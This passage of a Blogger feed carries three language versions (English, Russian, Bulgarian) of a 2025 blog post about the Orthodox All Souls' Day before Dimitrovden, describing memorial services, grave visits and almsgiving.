brothers, with memorial services and a hearty meal for the monks. In the lay community, it was a day of memorial services and almsgiving.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; All Souls' Day before Dimitrovden is also connected with the feast of St. Demetrius of Thessaloniki, primarily through church tradition and the logic of the liturgical calendar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EDon't miss it! What to do and what not to do on All Souls' Day\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On Saturday, the day of All Souls' Day before Dimitrovden, a special memorial service is traditionally held for deceased Orthodox Christians – not only for relatives and friends, but often for all the deceased. A large memorial service (parastas) is held in churches on Friday evening, and on Saturday morning a divine liturgy with a memorial service and a general memorial service is served.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After the church service, many people head to the cemetery to visit the graves of deceased loved ones and clean them up – they remove debris and grass, repair fences, plant flowers and light candles. Memorial meals are also held at the cemetery. Drinks, food, cakes and, of course, boiled wheat are distributed. Often, on the eve of the memorial service, believers bring food to the church for the needs of the parish or for the poor. It is believed that the recipient of the donation will pray for all the deceased before the meal.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In the past, according to tradition, a generous memorial meal was prepared, and in some regions, separate spoons were placed on the table during the meal in memory of the deceased.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The deceased are honored on Saturday, because the Sabbath symbolizes peace and rest, established by God from the very creation, and for Christians it has become a day of prayer and spiritual peace, foreshadowing eternal peace in the Kingdom of Heaven.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; As on every holiday, on this day, the Church condemns profanity. It is forbidden to speak badly not only about the living, but also about the dead. On this day, help and food should not be denied to those in need.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After this All Souls' Day, the last All Souls' Day of the year follows - the All Souls' Day of the Archangel, which this year falls on November 1.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3719513273047592579\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html","title":"All Souls' Day before Dimitrovden "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/s72-w640-h400-c\/zadushnica-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5284442332910227710"},"published":{"$t":"2025-10-25T08:13:00.005+03:00"},"updated":{"$t":"2025-10-25T08:13:57.528+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Поминальный день перед Димитровднем"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Поминальный день перед Димитровднем\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/w640-h360\/zadushnica-1-min.jpg\" title=\"Поминальный день перед Димитровднем\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сегодня, в субботу, 25 октября, в некоторых регионах страны отмечается Поминальный день перед Димитровднем — день поминовения усопших перед Димитровднем, который приходится на 26 октября. Согласно народным поверьям, святой Димитрий и архангел Михаил — братья, поэтому существуют как Архангельский день поминовения усопших, так и Димитров день поминовения усопших.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EПоминальный день перед Димитровднем — что нужно знать\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В этот день поминовения служатся молебны за всех усопших православных христиан. В монастырях это был день поминовения усопших братьев, с панихидами и сытной трапезой для монахов. В мирянах это был день поминовений и милостыни. День поминовения усопших перед Димитровденем также связан с праздником святого Димитрия Солунского, прежде всего, через церковную традицию и логику литургического календаря.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧто делать и чего не делать в День поминовения усопших\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В субботу, в день поминовения усопших перед Димитровденем, традиционно совершается особая панихида по усопшим православным христианам – не только по родным и близким, но часто и по всем усопшим. В пятницу вечером в храмах служится большая панихида (парастас), а в субботу утром – Божественная литургия с панихидой и общей панихидой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После богослужения многие люди отправляются на кладбище, чтобы посетить могилы усопших близких и привести их в порядок: убирают мусор и траву, ремонтируют ограды, сажают цветы и зажигают свечи. На кладбище также устраивают поминальные трапезы. Раздают напитки, еду, лепёшки и, конечно же, кашу. Часто накануне поминальной службы верующие приносят в церковь продукты для нужд прихода или для бедных. Считается, что получатель пожертвования помолится за всех усопших перед трапезой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В прошлом, по традиции, готовилась щедрая поминальная трапеза, а в некоторых регионах во время трапезы на стол клали отдельные ложки в память об усопшем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Усопших почитают в субботу, поскольку суббота символизирует мир и покой, установленные Богом от самого сотворения мира, и для христиан она стала днём молитвы и духовного умиротворения, предвещая вечный покой в Царствии Небесном.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Как и в любой праздник, в этот день Церковь осуждает сквернословие. Запрещается говорить дурно не только о живых, но и об усопших. В этот день не следует отказывать нуждающимся в помощи и еде.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После этого Дня поминовения усопших следует последний в году День поминовения усопших — День поминовения усопших Архангела, который в этом году приходится на 1 ноября.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5284442332910227710\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html","title":"Поминальный день перед Димитровднем"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/s72-w640-h360-c\/zadushnica-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2608712172973993929"},"published":{"$t":"2025-10-25T08:09:00.005+03:00"},"updated":{"$t":"2025-10-25T08:09:39.471+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Събития"}],"title":{"type":"text","$t":"Димитровска задушница 2025"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Димитровска задушница 2025\" border=\"0\" data-original-height=\"2086\" data-original-width=\"3708\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/w640-h360\/zadushnica-min.jpg\" title=\"Димитровска задушница 2025\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, събота, 25 октомври, в някои части от страната се отбелязва Димитровска задушница - това е задушницата преди Димитровден, който се пада на 26 октомври. Според народните вярвания св. Димитър и Архангел Михаил са братя и затова има както Архангелова задушница, така и Димитрова задушница.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EДимитровска задушница - какво трябва да знаете за нея\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; На тази Задушница се отслужват молитви за всички починали православни християни. В манастирите тя е била ден за възпоменание на починалите братя, с възпоменателни служби и обилна трапеза за монасите. В мирянската общност това е бил ден за възпоменателни служби и милостиня.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Димитровската задушница е свързана и с празника на Свети Димитрий Солунски, предимно чрез църковната традиция и логиката на литургичния календар.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво трябва и какво не трябва да правите на Димитровска задушница\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В събота, в деня на тази Задушница, традиционно се отслужва специална панихида за починалите православни християни – не само за роднини и приятели, но често и за всички починали. В църквите в петък вечерта се провежда голяма панихида (парастас), а в събота сутринта се отслужва божествена литургия с панихида и обща панихида.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; След църковната служба мнозина се отправят към гробището, за да посетят гробовете на починали близки и да ги почистят\u0026nbsp;– премахват отломки и трева, поправят огражденията, засаждат цветя и палят свещи. На гробището се провеждат и възпоменателни трапези.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;Раздават се напитки, храна, питки и задължително варено жито. Често, в навечерието на възпоменателната служба, вярващите носят храна в църквата за нуждите на енорията или за бедните.\u0026nbsp;Вярва се, че получателят на дарението ще се помоли за всички починали преди трапезата.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В миналото, според традицията, се е приготвяла щедра помена трапеза, а в някои региони по време на храненето на масата са се поставяли отделни лъжици в памет на починалия.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Починалите се почитат в събота, защото съботата символизира мир и почивка, установени от Бога още от самото сътворение, а за християните тя се е превърнала в ден на молитва и духовен мир, предвещаващ вечния мир в Небесното царство.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Както на всеки празник, така и на този ден, Църквата осъжда сквернословието. Забранено е да се говори лошо не само за живите, но и за мъртвите. На този ден не трябва да се отказва помощ и храна на нуждаещите се.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; След тази Задушница следва последната за годината Задушница - Архангелова задушница, която тази година се пада на 1 ноември.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите. Ще съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2608712172973993929\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html#comment-form","title":"0 